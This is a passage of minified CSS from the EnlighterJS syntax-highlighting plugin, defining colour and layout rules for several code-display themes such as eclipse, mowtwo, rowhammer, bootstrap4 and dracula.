.enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x12{color:#458}.enlighter-t-minimal .enlighter-x13{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x14{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x15{color:#990073}.enlighter-t-minimal.enlighter-v-inline{background-color:transparent;border:none;padding:0}.enlighter-t-minimal.enlighter-v-codegroup{border-top:none;padding-top:0}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-wrapper{border-top:solid 3px #e0e0e0;padding-top:10px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:5px;padding-bottom:5px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;font-weight:700;text-transform:uppercase;padding:1px 6px 1px 6px;border:none;width:auto;height:auto}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e0e0e0;color:#2a2a2a}
.enlighter-t-eclipse{color:#787878;border-radius:5px;border:solid 8px #f3f3f3;background-color:#fff}.enlighter-t-eclipse .enlighter-toolbar{top:15px;right:15px}.enlighter-t-eclipse .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;border-radius:8px}.enlighter-t-eclipse .enlighter-btn:hover{background-color:#e0e0e0}.enlighter-t-eclipse .enlighter-btn:after{content:''}.enlighter-t-eclipse.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{background-color:#e8f2fe;color:#444}.enlighter-t-eclipse.enlighter-hover div.enlighter>div:hover{background-color:#e8f2fe;color:#444;border-left-color:#e0e0e0}.enlighter-t-eclipse .enlighter-raw{font-size:1.1em;line-height:1.5em;padding:4px 5px 4px 56px;color:#717171}.enlighter-t-eclipse div.enlighter{background-color:#fff}.enlighter-t-eclipse div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.35em;color:#787878}.enlighter-t-eclipse div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-eclipse div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-eclipse div.enlighter>div:AFTER{content:' '}.enlighter-t-eclipse div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-eclipse.enlighter-linenumbers div.enlighter>div::before{border-right:2px solid #f8f8f8;padding:1px 5px 1px 14px}.enlighter-t-eclipse .enlighter span{font-size:1.1em}.enlighter-t-eclipse .enlighter-text{color:#000}.enlighter-t-eclipse .enlighter-c0{color:#3f7f5f}.enlighter-t-eclipse .enlighter-c1{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c2{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c9{color:#3f5fbf}.enlighter-t-eclipse .enlighter-k0{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k4{color:#458}.enlighter-t-eclipse .enlighter-k5{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k6{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k7{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k8{color:#458}.enlighter-t-eclipse .enlighter-k9{color:#990073}.enlighter-t-eclipse .enlighter-k10{color:#990073}.enlighter-t-eclipse .enlighter-k11{color:#3f5fbf}.enlighter-t-eclipse .enlighter-e0{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e1{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e2{color:#009926}.enlighter-t-eclipse .enlighter-e3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e4{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-s0{color:#320fe3}.enlighter-t-eclipse .enlighter-s1{color:#320fe3}.enlighter-t-eclipse .enlighter-s2{color:#320fe3}.enlighter-t-eclipse .enlighter-s3{color:#320fe3}.enlighter-t-eclipse .enlighter-s4{color:#320fe3}.enlighter-t-eclipse .enlighter-s5{color:#990073}.enlighter-t-eclipse .enlighter-n0{color:#000}.enlighter-t-eclipse .enlighter-n1{color:#000}.enlighter-t-eclipse .enlighter-n2{color:#000}.enlighter-t-eclipse .enlighter-n3{color:#000}.enlighter-t-eclipse .enlighter-n4{color:#000}.enlighter-t-eclipse .enlighter-n5{color:#000}.enlighter-t-eclipse .enlighter-m0{color:#000}.enlighter-t-eclipse .enlighter-m1{color:#000}.enlighter-t-eclipse .enlighter-m2{color:#000}.enlighter-t-eclipse .enlighter-m3{color:#000}.enlighter-t-eclipse .enlighter-g0{color:#777}.enlighter-t-eclipse .enlighter-g1{color:#777}.enlighter-t-eclipse .enlighter-t0{color:#777}.enlighter-t-eclipse .enlighter-t1{color:#3f7f5f;font-weight:700}.enlighter-t-eclipse .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-eclipse .enlighter-t3{color:#458}.enlighter-t-eclipse .enlighter-t4{color:#458}.enlighter-t-eclipse .enlighter-t5{color:#458}.enlighter-t-eclipse .enlighter-t6{color:#3f7f5f}.enlighter-t-eclipse .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-eclipse .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-eclipse .enlighter-x1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-x10{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x11{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x12{color:#458}.enlighter-t-eclipse .enlighter-x13{color:#3f7f95}.enlighter-t-eclipse .enlighter-x14{color:#000}.enlighter-t-eclipse .enlighter-x15{color:#000}.enlighter-t-eclipse.enlighter-v-inline{border-radius:3px;background-color:#f8f8f8;border:solid 0 #fff}.enlighter-t-eclipse.enlighter-v-codegroup{display:block}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter,.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-raw{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f3f3f3;padding:8px 5px 0 60px;border-radius:5px 5px 0 0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;padding:5px 10px 5px 10px;border-radius:5px 5px 0 0;border:none;width:auto}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#fff;color:#000;border-color:#c9c9c9}
.enlighter-t-mowtwo{background-color:#f0f0f1;border:solid 1px #f0f0f1;border-radius:7px}.enlighter-t-mowtwo .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-mowtwo .enlighter-btn:after{content:''}.enlighter-t-mowtwo.enlighter-hover div.enlighter>div:hover{background-color:#e9e9e9}.enlighter-t-mowtwo .enlighter-raw{font-size:1.15em;line-height:1.75em;color:#313437;padding:5px 5px 5px 51px;background-color:transparent}.enlighter-t-mowtwo div.enlighter>div{line-height:1.5em;padding:1px 5px 1px 14px;color:#9c9ea0}.enlighter-t-mowtwo div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-mowtwo div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-mowtwo div.enlighter>div:AFTER{content:' '}.enlighter-t-mowtwo div.enlighter>div.enlighter-special{background-color:#e9e9e9}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.9em}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-mowtwo .enlighter span{font-size:1.15em}.enlighter-t-mowtwo .enlighter-text{color:#313437}.enlighter-t-mowtwo .enlighter-c0{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c1{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c2{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c9{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-k0{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k2{color:#b05098}.enlighter-t-mowtwo .enlighter-k3{color:#b05098}.enlighter-t-mowtwo .enlighter-k4{color:#b05098}.enlighter-t-mowtwo .enlighter-k5{color:#b05098}.enlighter-t-mowtwo .enlighter-k6{color:#b05098}.enlighter-t-mowtwo .enlighter-k7{color:#b05098}.enlighter-t-mowtwo .enlighter-k8{color:#313437}.enlighter-t-mowtwo .enlighter-k9{color:#313437}.enlighter-t-mowtwo .enlighter-k10{color:#313437}.enlighter-t-mowtwo .enlighter-k11{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-e0{color:#b05098}.enlighter-t-mowtwo .enlighter-e1{color:#b05098}.enlighter-t-mowtwo .enlighter-e2{color:#864c08}.enlighter-t-mowtwo .enlighter-e3{color:#b05098}.enlighter-t-mowtwo .enlighter-e4{color:#b05098}.enlighter-t-mowtwo .enlighter-s0{color:#83a440}.enlighter-t-mowtwo .enlighter-s1{color:#83a440}.enlighter-t-mowtwo .enlighter-s2{color:#83a440}.enlighter-t-mowtwo .enlighter-s3{color:#83a440}.enlighter-t-mowtwo .enlighter-s4{color:#83a440}.enlighter-t-mowtwo .enlighter-s5{color:#83a440}.enlighter-t-mowtwo .enlighter-n0{color:#429bc1}.enlighter-t-mowtwo .enlighter-n1{color:#429bc1}.enlighter-t-mowtwo .enlighter-n2{color:#429bc1}.enlighter-t-mowtwo .enlighter-n3{color:#429bc1}.enlighter-t-mowtwo .enlighter-n4{color:#429bc1}.enlighter-t-mowtwo .enlighter-n5{color:#429bc1}.enlighter-t-mowtwo .enlighter-m0{color:#666}.enlighter-t-mowtwo .enlighter-m1{color:#666}.enlighter-t-mowtwo .enlighter-m2{color:#666}.enlighter-t-mowtwo .enlighter-m3{color:#666}.enlighter-t-mowtwo .enlighter-g0{color:#864c08}.enlighter-t-mowtwo .enlighter-g1{color:#909090}.enlighter-t-mowtwo .enlighter-t0{color:#909090}.enlighter-t-mowtwo .enlighter-t1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t2{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t3{color:#b05098}.enlighter-t-mowtwo .enlighter-t4{color:#b05098}.enlighter-t-mowtwo .enlighter-t5{color:#83a440}.enlighter-t-mowtwo .enlighter-t6{color:#b05098}.enlighter-t-mowtwo .enlighter-t7{color:#909090;font-weight:700}.enlighter-t-mowtwo .enlighter-t8{color:#909090;font-style:italic}.enlighter-t-mowtwo .enlighter-x1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x2{color:#b05098}.enlighter-t-mowtwo .enlighter-x10{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x11{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x12{color:#313437}.enlighter-t-mowtwo .enlighter-x13{color:#429bc1}.enlighter-t-mowtwo .enlighter-x14{color:#429bc1}.enlighter-t-mowtwo .enlighter-x15{color:#313437}.enlighter-t-mowtwo.enlighter-v-inline{border-radius:4px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#585b5e;padding:10px 0 10px 20px;border-radius:8px;margin-bottom:5px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border-radius:0;background-color:transparent;line-height:1.7em;font-size:1.25em;color:#f0f0f0;border:none;padding:0 10px 0 10px;width:auto;height:auto;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{text-decoration:underline}
.enlighter-t-rowhammer{background-color:transparent;border:none}.enlighter-t-rowhammer .enlighter-toolbar{top:20px}.enlighter-t-rowhammer .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-rowhammer .enlighter-btn:hover{background-color:#fff}.enlighter-t-rowhammer .enlighter-btn:after{content:''}.enlighter-t-rowhammer.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-rowhammer .enlighter-raw{font-size:1.1em;color:#404141;background-color:transparent;padding:14px 0 15px 38px;line-height:2em}.enlighter-t-rowhammer div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 0;line-height:1.67em;color:#94a9bf;background-color:transparent;border-bottom:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:nth-of-type(1){border-top:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-rowhammer div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-rowhammer div.enlighter>div:AFTER{content:' '}.enlighter-t-rowhammer div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-rowhammer.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.8em;color:#94a9bf}.enlighter-t-rowhammer .enlighter span{font-size:1.1em}.enlighter-t-rowhammer .enlighter-text{color:#000}.enlighter-t-rowhammer .enlighter-c0{color:#758697}.enlighter-t-rowhammer .enlighter-c1{color:#758697}.enlighter-t-rowhammer .enlighter-c2{color:#758697}.enlighter-t-rowhammer .enlighter-c9{color:#758697}.enlighter-t-rowhammer .enlighter-k0{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k3{color:#07a}.enlighter-t-rowhammer .enlighter-k4{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k5{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k6{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k7{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k8{color:#07a}.enlighter-t-rowhammer .enlighter-k9{color:#000}.enlighter-t-rowhammer .enlighter-k10{color:#07a;font-style:italic}.enlighter-t-rowhammer .enlighter-k11{color:#758697}.enlighter-t-rowhammer .enlighter-e0{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e1{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e2{color:#d2901d}.enlighter-t-rowhammer .enlighter-e3{color:#07a}.enlighter-t-rowhammer .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-rowhammer .enlighter-s0{color:#639500;border-bottom:dotted 1px #639500}.enlighter-t-rowhammer .enlighter-s1{color:#639500}.enlighter-t-rowhammer .enlighter-s2{color:#639500}.enlighter-t-rowhammer .enlighter-s3{color:#639500}.enlighter-t-rowhammer .enlighter-s4{color:#639500}.enlighter-t-rowhammer .enlighter-s5{color:#639500;font-style:italic}.enlighter-t-rowhammer .enlighter-n0{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n1{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n2{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n3{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n4{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n5{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-m0{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-m1{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m2{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m3{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-g0{color:#35434c;font-weight:700}.enlighter-t-rowhammer .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-rowhammer .enlighter-t0{color:#777}.enlighter-t-rowhammer .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-rowhammer .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-rowhammer .enlighter-t3{color:#458}.enlighter-t-rowhammer .enlighter-t4{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t5{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t6{color:#961414}.enlighter-t-rowhammer .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-rowhammer .enlighter-t8{color:#777;font-style:italic}.enlighter-t-rowhammer .enlighter-x1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-x10{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x11{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x12{color:#07a}.enlighter-t-rowhammer .enlighter-x13{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x14{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x15{color:#121212}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px;padding-bottom:15px}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#758697;background-color:transparent;border-radius:0;font-weight:700;text-transform:uppercase;padding:2px 10px 2px 10px;border:none;width:auto;height:auto}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{border-bottom:dotted 1px #758697;background-color:#f0f0f0}
.enlighter-t-bootstrap4{color:#212529;background-color:#f8f9fa;padding:25px 25px 25px 25px}.enlighter-t-bootstrap4 .enlighter-toolbar{top:10px;right:10px}.enlighter-t-bootstrap4 .enlighter-btn{background-image:none;background-color:transparent;color:#818a91;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-bootstrap4 .enlighter-btn:hover{background-color:#007bff;color:#f0f0f0}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-bootstrap4.enlighter-hover div.enlighter>div:hover{background-color:#eceef0}.enlighter-t-bootstrap4 .enlighter-raw{font-size:1.15em;color:#212529;background-color:#f8f9fa;line-height:1.7em;padding:0 0 0 61px}.enlighter-t-bootstrap4 div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#999;background-color:transparent}.enlighter-t-bootstrap4 div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-bootstrap4 div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-bootstrap4 div.enlighter>div:AFTER{content:' '}.enlighter-t-bootstrap4 div.enlighter>div.enlighter-special{background-color:#eceef0}.enlighter-t-bootstrap4.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;font-size:.8em}.enlighter-t-bootstrap4 .enlighter span{font-size:1.15em}.enlighter-t-bootstrap4 .enlighter-text{color:#212529}.enlighter-t-bootstrap4 .enlighter-c0{color:#999}.enlighter-t-bootstrap4 .enlighter-c1{color:#999}.enlighter-t-bootstrap4 .enlighter-c2{color:#999}.enlighter-t-bootstrap4 .enlighter-c9{color:#999}.enlighter-t-bootstrap4 .enlighter-k0{color:#069}.enlighter-t-bootstrap4 .enlighter-k1{color:#069}.enlighter-t-bootstrap4 .enlighter-k2{color:#069}.enlighter-t-bootstrap4 .enlighter-k3{color:#069}.enlighter-t-bootstrap4 .enlighter-k4{color:#069;font-style:italic}.enlighter-t-bootstrap4 .enlighter-k5{color:#212529}.enlighter-t-bootstrap4 .enlighter-k6{color:#069}.enlighter-t-bootstrap4 .enlighter-k7{color:#069;border-bottom:dotted 1px #069}.enlighter-t-bootstrap4 .enlighter-k8{color:#212529}.enlighter-t-bootstrap4 .enlighter-k9{color:#069}.enlighter-t-bootstrap4 .enlighter-k10{color:#212529}.enlighter-t-bootstrap4 .enlighter-k11{color:#999}.enlighter-t-bootstrap4 .enlighter-e0{color:#069}.enlighter-t-bootstrap4 .enlighter-e1{color:#069}.enlighter-t-bootstrap4 .enlighter-e2{color:#009926}.enlighter-t-bootstrap4 .enlighter-e3{color:#069}.enlighter-t-bootstrap4 .enlighter-e4{color:#069}.enlighter-t-bootstrap4 .enlighter-s0{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s1{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s2{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s3{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s4{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s5{color:#d44950}.enlighter-t-bootstrap4 .enlighter-n0{color:#f60}.enlighter-t-bootstrap4 .enlighter-n1{color:#f60}.enlighter-t-bootstrap4 .enlighter-n2{color:#f60}.enlighter-t-bootstrap4 .enlighter-n3{color:#f60}.enlighter-t-bootstrap4 .enlighter-n4{color:#f60}.enlighter-t-bootstrap4 .enlighter-n5{color:#f60}.enlighter-t-bootstrap4 .enlighter-m0{color:#99f}.enlighter-t-bootstrap4 .enlighter-m1{color:#212529}.enlighter-t-bootstrap4 .enlighter-m2{color:#212529}.enlighter-t-bootstrap4 .enlighter-m3{color:#212529}.enlighter-t-bootstrap4 .enlighter-g0{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-g1{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t0{color:#999}.enlighter-t-bootstrap4 .enlighter-t1{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t2{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t3{color:#0086b3}.enlighter-t-bootstrap4 .enlighter-t4{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t5{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t6{color:#f60}.enlighter-t-bootstrap4 .enlighter-t7{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t8{color:#999}.enlighter-t-bootstrap4 .enlighter-x1{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-x2{color:#4f9fcf}.enlighter-t-bootstrap4 .enlighter-x10{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x11{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x12{color:#99f}.enlighter-t-bootstrap4 .enlighter-x13{color:#f60}.enlighter-t-bootstrap4 .enlighter-x14{color:#f60}.enlighter-t-bootstrap4 .enlighter-x15{color:#f60}.enlighter-t-bootstrap4.enlighter-v-inline{background-color:#f8f9fa;border:none;border-radius:5px;padding:3px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch{border:solid 3px #f8f9fa;border-bottom-width:0;padding:15px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;font-size:.9em;color:#212529;font-weight:700;background-color:#f8f9fa;border-radius:5px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#007bff;color:#f0f0f0}
.enlighter-t-dracula{background-color:#282a36}.enlighter-t-dracula .enlighter-toolbar{top:10px;right:10px}.enlighter-t-dracula .enlighter-btn{background-image:none;background-color:#44475a;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula .enlighter-btn:hover{background-color:#6272a4;color:#f8f8f2}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-dracula.enlighter-hover div.enlighter>div:hover{background-color:#44475a}.enlighter-t-dracula .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-dracula div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#6272a4;background-color:#282a36}.enlighter-t-dracula div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-dracula div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-dracula div.enlighter>div:AFTER{content:' '}.enlighter-t-dracula div.enlighter>div.enlighter-special{background-color:#44475a}.enlighter-t-dracula.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:#6272a4}.enlighter-t-dracula .enlighter span{font-size:1.25em}.enlighter-t-dracula .enlighter-text{color:#f8f8f2}.enlighter-t-dracula .enlighter-c0{color:#6272a4}.enlighter-t-dracula .enlighter-c1{color:#6272a4}.enlighter-t-dracula .enlighter-c2{color:#6272a4}.enlighter-t-dracula .enlighter-c9{color:#6272a4}.enlighter-t-dracula .enlighter-k0{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-k2{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k3{color:#ff79c6}.enlighter-t-dracula .enlighter-k4{color:#8be9fd}.enlighter-t-dracula .enlighter-k5{color:#8be9fd}.enlighter-t-dracula .enlighter-k6{color:#8be9fd}.enlighter-t-dracula .enlighter-k7{color:#ffb86c}.enlighter-t-dracula .enlighter-k8{color:#8be9fd}.enlighter-t-dracula .enlighter-k9{color:#50fa7b}.enlighter-t-dracula .enlighter-k10{color:#50fa7b}.enlighter-t-dracula .enlighter-k11{color:#6272a4}.enlighter-t-dracula .enlighter-e0{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e1{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e2{color:#f1fa8c}.enlighter-t-dracula .enlighter-e3{color:#bd93f9}.enlighter-t-dracula .enlighter-e4{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-s0{color:#f1fa8c}.enlighter-t-dracula .enlighter-s1{color:#f1fa8c}.enlighter-t-dracula .enlighter-s2{color:#f1fa8c}.enlighter-t-dracula .enlighter-s3{color:#f1fa8c}.enlighter-t-dracula .enlighter-s4{color:#f1fa8c;font-weight:700}.enlighter-t-dracula .enlighter-s5{color:#f1fa8c;font-style:italic}.enlighter-t-dracula .enlighter-n0{color:#bd93f9}.enlighter-t-dracula .enlighter-n1{color:#bd93f9}.enlighter-t-dracula .enlighter-n2{color:#bd93f9}.enlighter-t-dracula .enlighter-n3{color:#bd93f9}.enlighter-t-dracula .enlighter-n4{color:#bd93f9}.enlighter-t-dracula .enlighter-n5{color:#bd93f9}.enlighter-t-dracula .enlighter-m0{color:#8be9fd}.enlighter-t-dracula .enlighter-m1{color:#8be9fd}.enlighter-t-dracula .enlighter-m2{color:#8be9fd}.enlighter-t-dracula .enlighter-m3{color:#8be9fd}.enlighter-t-dracula .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t0{color:#6272a4}.enlighter-t-dracula .enlighter-t1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t2{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t3{color:#ff79c6}.enlighter-t-dracula .enlighter-t4{color:#ffb86c}.enlighter-t-dracula .enlighter-t5{color:#50fa7b}.enlighter-t-dracula .enlighter-t6{color:#f55}.enlighter-t-dracula .enlighter-t7{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t8{color:#f8f8f2}.enlighter-t-dracula .enlighter-x1{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-x2{color:#50fa7b}.enlighter-t-dracula .enlighter-x10{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-x11{color:#50fa7b;font-weight:700}.enlighter-t-dracula .enlighter-x12{color:#8be9fd;font-style:italic}.enlighter-t-dracula 